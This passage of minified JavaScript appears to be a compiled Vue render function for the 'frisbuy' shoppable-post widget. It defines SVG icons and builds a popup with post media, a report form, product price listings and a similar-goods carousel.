510.127"},W=(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1),Z=[W],K={key:0,class:"frisbuy-similar"},J={class:"frisbuy-similar-title"},tt={class:"frisbuy-products-wrapper"},it={class:"frisbuy-gallery-navigation"},et=(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"16,24 8,16 16,8"})],-1),ot=[et],rt=(0,o.Lk)("span",null,null,-1),st=(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"8,8 16,16 8,24"})],-1),at=[st],ut=["onClick","href","target"],nt={key:0,viewBox:"0 0 510.127 510.127"},lt=(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1),dt=[lt],pt={key:0,class:"frisbuy-price-old"},ct={key:0,viewBox:"0 0 510.127 510.127"},ft=(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1),yt=[ft],gt=["innerHTML"],bt={key:1,class:"frisbuy-comments"},Mt=["innerHTML"],wt={class:"frisbuy-status-line"},ht=(0,o.Lk)("span",null,null,-1),Lt={key:1,class:"frisbuy-social-buttons"},mt=["href"],At=(0,o.Lk)("svg",{viewBox:"0 0 20 12"},[(0,o.Lk)("g",{transform:"translate(-774.000000, -789.000000)"},[(0,o.Lk)("g",{transform:"translate(388.000000, 47.000000)"},[(0,o.Lk)("path",{fill:"currentColor",d:"M405.87071,752.826675 C405.846521,752.771987 405.823971,752.726624 405.803024,752.69028 C405.45643,752.035439 404.794098,751.231669 403.81643,750.278739 L403.795774,750.256917 L403.785428,750.246217 L403.774973,750.235248 L403.764481,750.235248 C403.320765,749.791516 403.039781,749.493159 402.922113,749.340408 C402.706812,749.049427 402.658579,748.754892 402.776248,748.456459 C402.859381,748.230981 403.171658,747.754803 403.71235,747.027274 C403.996758,746.641707 404.222004,746.332688 404.388342,746.099873 C405.588015,744.426752 406.108124,743.357605 405.948561,742.892013 L405.886594,742.78321 C405.844954,742.717707 405.737486,742.657783 405.564335,742.603134 C405.390783,742.548599 405.168962,742.53958 404.89847,742.575924 L401.90306,742.597631 C401.854536,742.579592 401.785246,742.581274 401.694973,742.603134 C401.604809,742.624994 401.559709,742.635962 401.559709,742.635962 L401.507577,742.663287 L401.466193,742.696115 C401.431512,742.717822 401.39337,742.756 401.35173,742.810573 C401.31031,742.864955 401.275665,742.928777 401.247978,743.001503 C400.921858,743.881669 400.551075,744.7 400.134936,745.456459 C399.878361,745.907529 399.642732,746.298446 399.427541,746.629439 C399.212641,746.960318 399.03235,747.204102 398.886849,747.360369 C398.741129,747.51679 398.609617,747.642102 398.491512,747.736764 C398.373588,747.831465 398.28357,747.871478 398.221239,747.856841 C398.158761,747.842204 398.099927,747.827682 398.044226,747.813159 C397.947213,747.747656 397.86918,747.658573 397.810346,747.545834 C397.751257,747.433096 397.711475,747.291197 397.690674,747.120255 C397.669982,746.949197 397.657741,746.802064 397.654244,746.678357 C397.651002,746.554803 397.652495,746.380038 397.659526,746.154561 C397.66674,745.928968 397.669982,745.776331 397.669982,745.696306 C397.669982,745.419847 397.675118,745.119809 397.685428,744.796115 C397.69592,744.47242 397.704408,744.215949 397.711512,744.027006 C397.718579,743.837873 397.721858,743.637771 397.721858,743.426815 C397.721858,743.21586 397.709617,743.05042 397.685428,742.930344 C397.66153,742.81042 397.624845,742.694013 397.576503,742.581159 C397.527869,742.46842 397.456685,742.38121 397.363279,742.319299 C397.26969,742.257465 397.153333,742.208395 397.014863,742.171936 C396.647322,742.084688 396.179308,742.03749 395.610601,742.030153 C394.320947,742.015631 393.492277,742.102994 393.124772,742.292127 C392.979162,742.372038 392.847395,742.481223 392.729581,742.619338 C392.604736,742.779427 392.587322,742.86679 392.67745,742.881159 C393.093552,742.946548 393.388124,743.102968 393.561494,743.350268 L393.623971,743.481312 C393.672568,743.57586 393.721093,743.743248 393.769654,743.983248 C393.818142,744.223248 393.849435,744.488739 393.863206,744.779567 C393.897814,745.310662 393.897814,745.765287 393.863206,746.143478 C393.828488,746.521822 393.795701,746.816357 393.764408,747.027312 C393.733115,747.238268 393.686339,747.40921 393.623971,747.540102 C393.561494,747.671032 393.519927,747.751057 393.499089,747.780102 C393.478288,747.809146 393.460947,747.827452 393.447177,747.834637 C393.357049,747.870866 393.263315,747.889325 393.166302,747.889325 C393.069144,747.889325 392.95133,747.838344 392.812678,747.736459 C392.674062,747.634573 392.5302,747.494624 392.381093,747.316382 C392.231985,747.138102 392.063825,746.888968 391.876539,746.568943 C391.689399,746.248917 391.495228,745.870688 391.294135,745.434255 L391.12776,745.117745 C391.023752,744.914127 390.881676,744.617643 390.701384,744.228561 C390.520984,743.839325 390.36153,743.462815 390.222914,743.099108 C390.167505,742.946357 390.084262,742.830064 389.973333,742.750038 L389.921275,742.71721 C389.886667,742.688166 389.831111,742.657325 389.7549,742.624459 C389.678579,742.591631 389.598944,742.568089 389.515665,742.553605 L386.665792,742.575312 C386.374572,742.575312 386.176976,742.644522 386.072933,742.782752 L386.031293,742.84814 C386.010492,742.884561 386,742.942726 386,743.02279 C386,743.102815 386.020801,743.201032 386.062441,743.317325 C386.47847,744.343057 386.930893,745.332293 387.419709,746.285185 C387.908525,747.238076 388.333297,748.005656 388.69377,748.587236 C389.054317,749.169236 389.421821,749.718522 389.796284,750.234828 C390.170747,750.751325 390.418616,751.082318 390.539891,751.227732 C390.661311,751.373414 390.756685,751.482331 390.826011,751.555057 L391.086084,751.816879 C391.252495,751.99149 391.496867,752.200611 391.819308,752.444242 C392.141821,752.688025 392.498871,752.928025 392.890638,753.164624 C393.282477,753.400841 393.738324,753.593605 394.258434,753.742688 C394.77847,753.891924 395.284627,753.951809 395.776976,753.922917 L396.973115,753.922917 C397.215701,753.900943 397.39949,753.820917 397.524408,753.682803 L397.565792,753.628115 C397.593625,753.584701 397.619672,753.517248 397.643716,753.426484 C397.668051,753.335567 397.680146,753.235401 397.680146,753.126446 C397.673042,752.81372 397.695738,752.531873 397.747614,752.280943 C397.799454,752.030089 397.858543,751.840955 397.924627,751.71358 C397.990674,751.586318 398.065209,751.47893 398.14816,751.391873 C398.231293,751.304624 398.290528,751.251771 398.325282,751.23358 C398.359818,751.215274 398.387395,751.202854 398.408197,751.195401 C398.574608,751.137236 398.770455,751.193567 398.996029,751.364662 C399.221421,751.535605 399.432823,751.746675 399.630565,751.997529 C399.828197,752.248611 400.065647,752.530306 400.342951,752.843032 C400.620437,753.155873 400.86306,753.38842 401.071002,753.541401 L401.278944,753.672331 C401.417814,753.759694 401.598106,753.83972 401.820036,753.912446 C402.041566,753.985134 402.235665,754.003325 402.402332,753.966981 L405.064882,753.923414 C405.328233,753.923414 405.533151,753.877669 405.678506,753.786904 C405.824153,753.695987 405.910674,753.595822 405.938579,753.486866 C405.966412,753.377796 405.967905,753.254051 405.943862,753.115707 C405.919199,752.977707 405.8949,752.88121 405.87071,752.826675 Z"})])])],-1),vt=[At],Ct=["href"],xt=(0,o.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"600",height:"600",viewBox:"0 0 600 670",fill:"none"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M41.2469 258.296C202.308 173.622 309.707 117.8 363.444 90.8295C516.876 13.8232 548.757 0.44642 569.537 0.00470962C574.108 -0.0924397 584.327 1.27432 590.946 7.75561C596.536 13.2283 598.074 20.6211 598.809 25.8098C599.545 30.9985 600.462 42.8184 599.733 52.0542C591.419 157.47 555.442 413.286 537.139 531.354C529.395 581.312 514.145 598.063 499.382 599.703C467.298 603.265 442.935 574.117 411.86 549.538C363.234 511.075 335.764 487.132 288.564 449.6C234.016 406.225 269.377 382.385 300.463 343.425C308.599 333.229 449.961 178.075 452.697 164C453.04 162.24 453.357 155.679 450.127 152.214C446.896 148.749 442.128 149.934 438.688 150.876C433.811 152.212 356.13 214.167 205.646 336.742C183.597 355.012 163.625 363.913 145.731 363.447C126.004 362.932 88.0583 349.988 59.8493 338.923C25.2498 325.352 -2.24919 318.177 0.145356 295.128C1.39258 283.123 15.0931 270.846 41.2469 258.296Z",fill:"white"})],-1),jt=[xt],kt=["href"],Dt=(0,o.Lk)("svg",{viewBox:"0 0 12 20"},[(0,o.Lk)("g",{transform:"translate(-844.000000, -784.000000)"},[(0,o.Lk)("g",{transform:"translate(388.000000, 47.000000)"},[(0,o.Lk)("path",{fill:"currentColor",d:"M467.129702,737.004124 L464.573304,737 C461.701277,737 459.845248,738.914433 459.845248,741.877526 L459.845248,744.126392 L457.274903,744.126392 C457.052795,744.126392 456.872934,744.307423 456.872934,744.530722 L456.872934,747.789072 C456.872934,748.012371 457.053,748.193196 457.274903,748.193196 L459.845248,748.193196 L459.845248,756.415052 C459.845248,756.638351 460.025108,756.819175 460.247217,756.819175 L463.600785,756.819175 C463.822893,756.819175 464.002754,756.638144 464.002754,756.415052 L464.002754,748.193196 L467.008086,748.193196 C467.230195,748.193196 467.410055,748.012371 467.410055,747.789072 L467.411286,744.530722 C467.411286,744.423505 467.368833,744.320825 467.293566,744.244948 C467.2183,744.169072 467.115756,744.126392 467.009112,744.126392 L464.002754,744.126392 L464.002754,742.22 C464.002754,741.303711 464.21994,740.838557 465.407184,740.838557 L467.129292,740.837938 C467.351195,740.837938 467.531056,740.656907 467.531056,740.433814 L467.531056,737.408247 C467.531056,737.185361 467.3514,737.004536 467.129702,737.004124 Z",id:"Shape"})])])],-1),St=[Dt],It=["href"],_t=(0,o.Lk)("svg",{viewBox:"0 0 20 17"},[(0,o.Lk)("g",{transform:"translate(-874, -786)"},[(0,o.Lk)("g",{transform:"translate(388, 47)"},[(0,o.Lk)("path",{fill:"currentColor",d:"M505.985975,740.917082 C505.25038,741.239982 504.461097,741.458969 503.63181,741.556735 C504.478569,741.054414 505.126741,740.257662 505.433944,739.311189 C504.639665,739.77637 503.762927,740.114151 502.828746,740.297261 C502.080676,739.506688 501.016619,739.014267 499.836401,739.014267 C497.572173,739.014267 495.736305,740.832968 495.736305,743.074794 C495.736305,743.392744 495.772521,743.703286 495.842472,744.00024 C492.435517,743.830718 489.414467,742.213696 487.39252,739.756571 C487.039075,740.355396 486.838007,741.053152 486.838007,741.79798 C486.838007,743.207176 487.562368,744.450572 488.6614,745.178026 C487.989486,745.155769 487.357544,744.972659 486.804305,744.668297 L486.804305,744.719024 C486.804305,746.686186 488.218051,748.327957 490.092618,748.701617 C489.749166,748.793171 489.387002,748.843898 489.012331,748.843898 C488.747582,748.843898 488.491552,748.81792 488.240519,748.768422 C488.762539,750.382986 490.276215,751.557085 492.069629,751.589274 C490.667117,752.67803 488.898685,753.325091 486.977909,753.325091 C486.646964,753.325091 486.320984,753.305292 486.000033,753.269414 C487.814674,754.423746 489.969012,755.096786 492.284446,755.096786 C499.826474,755.096786 503.949071,748.908245 503.949071,743.541237 L503.935322,743.015429 C504.740835,742.44627 505.437699,741.731174 505.985975,740.917082 Z",id:"Shape"})])])],-1),Nt=[_t],Tt=(0,o.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48.665 48.665"},[(0,o.Lk)("path",{fill:"currentColor",d:"M40.332 31.592c-2.377 0-4.515 1-6.033 2.598L16.56 25.504c.06-.406.103-.82.103-1.246 0-.414-.04-.818-.098-1.215l17.71-8.59a8.3 8.3 0 0 0 6.055 2.62 8.333 8.333 0 0 0 8.333-8.333c0-4.603-3.73-8.333-8.333-8.333S32 4.137 32 8.74c0 .414.04.817.097 1.215l-17.71 8.59a8.3 8.3 0 0 0-6.053-2.62A8.333 8.333 0 0 0 0 24.258a8.332 8.332 0 0 0 8.333 8.333 8.3 8.3 0 0 0 6.033-2.595l17.736 8.685c-.062.406-.104.82-.104 1.245 0 4.604 3.73 8.333 8.333 8.333s8.334-3.73 8.334-8.333a8.33 8.33 0 0 0-8.332-8.333z"})],-1),Et=[Tt],zt=(0,o.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 457.03 457.03"},[(0,o.Lk)("path",{fill:"currentColor",d:"M421.512 207.074l-85.795 85.767c-47.352 47.38-124.17 47.38-171.53 0-7.46-7.438-13.295-15.82-18.42-24.464l39.864-39.86c1.896-1.912 4.236-3.007 6.472-4.297 2.756 9.415 7.567 18.33 14.972 25.735 23.648 23.667 62.128 23.634 85.762 0l85.768-85.765c23.666-23.664 23.666-62.135 0-85.78-23.635-23.647-62.105-23.647-85.768 0l-30.5 30.53c-24.75-9.636-51.414-12.227-77.372-8.423l64.99-64.99c47.38-47.37 124.178-47.37 171.558 0 47.357 47.37 47.357 124.18 0 171.547zm-226.804 141.03l-30.52 30.532c-23.647 23.634-62.13 23.634-85.78 0-23.647-23.667-23.647-62.138 0-85.795l85.78-85.766c23.664-23.662 62.12-23.662 85.766 0 7.388 7.39 12.204 16.302 14.986 25.706 2.25-1.307 4.56-2.37 6.454-4.266l39.86-39.845c-5.09-8.68-10.957-17.03-18.42-24.478-47.348-47.37-124.172-47.37-171.543 0L35.527 249.96c-47.366 47.385-47.366 124.172 0 171.553 47.37 47.356 124.177 47.356 171.547 0l65.008-65.003c-25.97 3.826-52.643 1.213-77.372-8.406z"})],-1),Ot=[zt],Pt={key:0,class:"frisbuy-popup-brand"},Yt=["href"],Ut=["src"],Qt=["href"],$t=["src"];function Ht(t,i,e,s,u,l){const I=(0,o.g2)("post-image"),T=(0,o.gN)("touch");return e.post?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-popup-overlay",onClick:i[28]||(i[28]=(0,o.D$)(((...t)=>l.popupClose&&l.popupClose(...t)),["self"]))},[(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-popup":!0,"frisbuy-scroller":!0,"frisbuy-complain-show":u.showComplainForm,"frisbuy-has-share":u.popupSettings.shareButtons.enable})},[(0,o.Lk)("div",{class:(0,o.C4)(["frisbuy-popup-controls",{"frisbuy-popup-controls-no-navigation":1==t.postList.length}])},[t.postList.length>1?((0,o.uX)(),(0,o.CE)("div",r,[(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-prev",onClick:i[0]||(i[0]=(...t)=>l.popupPrev&&l.popupPrev(...t))},a),(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-next",onClick:i[1]||(i[1]=(...t)=>l.popupNext&&l.popupNext(...t))},n)])):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-close",onClick:i[2]||(i[2]=(...t)=>l.popupClose&&l.popupClose(...t))},d)],2),(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-content-wrapper frisbuy-scroller",ref:"scrollWrapper",style:(0,o.Tr)(u.swipeStyle)},[(0,o.Lk)("div",p,[(0,o.Lk)("div",c,[(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-provider-${e.post.frisbuyPost.providerType}`]:!l.isCensored})},null,2),u.popupSettings.showReportButton&&!u.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-complain-button",onClick:i[3]||(i[3]=t=>u.showComplainForm=!0)},[f,(0,o.eW)(" "+(0,o.v_)(l.popupText.complain),1)])):(0,o.Q3)("",!0),u.showComplainForm?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)(["frisbuy-complain-form",{"frisbuy-complain-message":u.complainSended}]),onTouchemove:i[11]||(i[11]=(0,o.D$)((()=>{}),["stop"]))},[u.complainSended?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",y,[(0,o.eW)((0,o.v_)(l.popupText.complainAccepted),1),g,(0,o.eW)(" "+(0,o.v_)(l.popupText.afterAccept),1)]),(0,o.Lk)("div",b,[(0,o.Lk)("button",{onClick:i[4]||(i[4]=t=>u.showComplainForm=!1)},(0,o.v_)(l.popupText.ok),1)])],64)):((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.Lk)("div",M,(0,o.v_)(l.popupText.confirm),1),(0,o.Lk)("div",w,(0,o.v_)(l.popupText.complainNote),1),(0,o.Lk)("div",h,[L,(0,o.bo)((0,o.Lk)("input",{type:"email",onInput:i[5]||(i[5]=t=>u.complainError=null),"onUpdate:modelValue":i[6]||(i[6]=t=>u.email=t)},null,544),[[o.Jo,u.email]])]),(0,o.Lk)("div",m,[(0,o.Lk)("label",null,(0,o.v_)(l.popupText.complainText),1),(0,o.bo)((0,o.Lk)("textarea",{cols:"30",rows:"5","onUpdate:modelValue":i[7]||(i[7]=t=>u.complainText=t),onInput:i[8]||(i[8]=t=>u.complainError=null)},null,544),[[o.Jo,u.complainText]])]),(0,o.Lk)("div",A,[(0,o.Lk)("button",{onClick:i[9]||(i[9]=t=>u.showComplainForm=!1),disabled:u.inSending},(0,o.v_)(l.popupText.cancel),9,v),(0,o.Lk)("button",{class:(0,o.C4)({"frisbuy-button-loading":u.inSending}),onClick:i[10]||(i[10]=(...t)=>l.sendComplain&&l.sendComplain(...t)),disabled:u.inSending},(0,o.v_)(l.popupText.submit),11,C)]),u.complainError?((0,o.uX)(),(0,o.CE)("div",x,(0,o.v_)(u.complainError),1)):(0,o.Q3)("",!0)],64))],34)):(0,o.Q3)("",!0),l.isTablet||!u.isPlaying||!l.mediaIsVideo||"undefined"!==typeof l.popupVideoPositionStyles&&Object.keys(l.popupVideoPositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(I,{key:2,style:(0,o.Tr)({visibility:l.mediaIsVideo?"hidden":"visible"}),media:l.currentMedia,post:e.post,settings:e.settings,ref:"postImage"},null,8,["style","media","post","settings"])):(0,o.Q3)("",!0),l.currentMedia.videoUrl&&!u.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:3,class:"frisbuy-media-play",onClick:i[12]||(i[12]=t=>u.isPlaying=!0)},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/play.svg`},null,8,j)])):(0,o.Q3)("",!0),l.currentMedia.videoUrl?((0,o.uX)(),(0,o.CE)("div",k,[(0,o.Lk)("video",{style:(0,o.Tr)(l.popupVideoPositionStyles),controls:u.isPlaying,loop:"true",controlsList:"nodownload",autoplay:u.popupSettings.autoplayVideo,muted:l.getSoundStatus(),onLoadeddata:i[14]||(i[14]=(...t)=>l.videoLoaded&&l.videoLoaded(...t)),ref:"video",onPause:i[15]||(i[15]=(...t)=>l.pauseVideo&&l.pauseVideo(...t)),playsinline:"",onVolumechange:i[16]||(i[16]=(...t)=>l.videoSoundHandler&&l.videoSoundHandler(...t))},[(0,o.Lk)("source",{onError:i[13]||(i[13]=(...t)=>l.errorVideoHandler&&l.errorVideoHandler(...t)),type:"video/mp4"},null,32)],44,D)])):(0,o.Q3)("",!0),l.isMultiPosts?((0,o.uX)(),(0,o.CE)("div",S,[u.mediaIndex?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-navigation-button",onClick:i[17]||(i[17]=t=>l.navigate(u.mediaIndex-1))},_)):(0,o.Q3)("",!0),N,u.mediaIndex!==e.post.media.length-1?((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-navigation-button",onClick:i[18]||(i[18]=t=>l.navigate(u.mediaIndex+1))},E)):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),l.isMultiPosts?((0,o.uX)(),(0,o.CE)("div",z,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.post.media,((t,i)=>((0,o.uX)(),(0,o.CE)("div",{key:i,class:(0,o.C4)({"frisbuy-gallery-page":!0,active:i==u.mediaIndex,"frisbuy-video-play":u.isPlaying}),onClick:t=>l.navigate(i)},null,10,O)))),128))])):(0,o.Q3)("",!0)])]),(0,o.Lk)("div",{class:(0,o.C4)(["frisbuy-popup-details",{"frisbuy-details-no-post-text":!e.post.frisbuyPost.text}])},[(0,o.Lk)("div",P,[(0,o.Lk)("div",Y,[(0,o.Lk)("div",{class:"frisbuy-brand",style:(0,o.Tr)({"background-image":`url(${e.post.instagramPost.authorUser.avatarUrl})`})},null,4),(0,o.Lk)("a",{href:u.popupSettings.enableAuthorLink?e.post.instagramPost.postLink:void 0,target:"_blank"},(0,o.v_)(e.post.instagramPost.authorUser.fio||`@${e.post.instagramPost.authorUser.username}`),9,U),"frisbuy"!==e.post.frisbuyPost.providerType?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",null,[Q,(0,o.eW)(" "+(0,o.v_)(e.post.instagramPost.likeCountShort),1)]),(0,o.Lk)("div",null,[$,(0,o.eW)(" "+(0,o.v_)(e.post.instagramPost.commentCountShort),1)])],64)):(0,o.Q3)("",!0)]),(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-products-list":!0,"frisbuy-products-inline":!l.showSkuPics,"frisbuy-has-link":l.hasLink})},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(l.currentMedia.linkList,((i,e)=>((0,o.uX)(),(0,o.CE)("a",{key:`${i}_${e}`,class:"frisbuy-product-item",onClick:t=>l.linkClick(t,i,e),href:!t.hideBuyButton(i)&&i.link||"#",target:Boolean(u.popupSettings.targetBlankLink)?"_blank":"_self",onMouseenter:t=>l.mouseOver(i,!0),onMouseleave:t=>l.mouseOver(i,!1)},[l.showUnpinnedNumbers?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),style:(0,o.Tr)({color:u.popupSettings.image.numberColor})},[(0,o.Lk)("span",null,(0,o.v_)(e+1),1)],6)):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-product-image",style:(0,o.Tr)({"background-image":`url(${i.sku.thumbUrl})`})},[i.isSimilar?((0,o.uX)(),(0,o.CE)("div",G,(0,o.v_)(l.popupText.similarGood),1)):(0,o.Q3)("",!0)],4),(0,o.Lk)("span",null,(0,o.v_)(i.title),1),i.sku.price?((0,o.uX)(),(0,o.CE)("div",X,[(0,o.Lk)("span",{class:(0,o.C4)({"frisbuy-has-discount":i.sku.priceOld})},[(0,o.eW)((0,o.v_)(i.sku.price)+" "+(0,o.v_)(i.sku.currencySymbol||u.popupSettings.currencySymbol||""),1),u.popupSettings.currencySymbol||i.sku.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",B,R))],2),i.sku.priceOld?((0,o.uX)(),(0,o.CE)("span",V,[(0,o.eW)((0,o.v_)(i.sku.priceOld)+" "+(0,o.v_)(i.sku.currencySymbol||u.popupSettings.currencySymbol||""),1),u.popupSettings.currencySymbol||i.sku.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",q,Z))])):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),(0,o.Lk)("button",null,(0,o.v_)(l.buttonText(i)),1)],40,H)))),128))],2),l.currentMedia.similarGoods&&l.currentMedia.similarGoods.length?((0,o.uX)(),(0,o.CE)("div",K,[(0,o.Lk)("div",J,(0,o.v_)(l.popupText.similarGoods),1),(0,o.Lk)("div",tt,[(0,o.Lk)("div",it,[u.canPrevProduct?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-navigation-button",onClick:i[19]||(i[19]=t=>l.navigateProducts(-1))},ot)):(0,o.Q3)("",!0),rt,u.canNextProduct?((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-navigation-button",onClick:i[20]||(i[20]=t=>l.navigateProducts(1))},at)):(0,o.Q3)("",!0)]),(0,o.Lk)("div",{class:"frisbuy-products-list",ref:"productList",onScroll:i[21]||(i[21]=(...t)=>l.productsScrollHandler&&l.productsScrollHandler(...t))},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(l.currentMedia.similarGoods,((t,i)=>((0,o.uX)(),(0,o.CE)("a",{key:`${t}_${i}`,class:"frisbuy-product-item",onClick:e=>l.similarLinkClick(e,t,i),href:t.vendorShopUrl,target:Boolean(u.popupSettings.targetBlankLink)?"_blank":void 0},[(0,o.Lk)("div",{class:"frisbuy-product-image",style:(0,o.Tr)({"background-image":`url(${t.imageUrl})`})},null,4),t.price?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-product-price":!0,"frisbuy-no-discount":!t.priceOld})},[(0,o.Lk)("span",null,[(0,o.eW)((0,o.v_)(t.price)+" "+(0,o.v_)(u.popupSettings.currencySymbol||""),1),u.popupSettings.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",nt,dt))]),t.priceOld?((0,o.uX)(),(0,o.CE)("span",pt,[(0,o.eW)((0,o.v_)(t.priceOld)+" 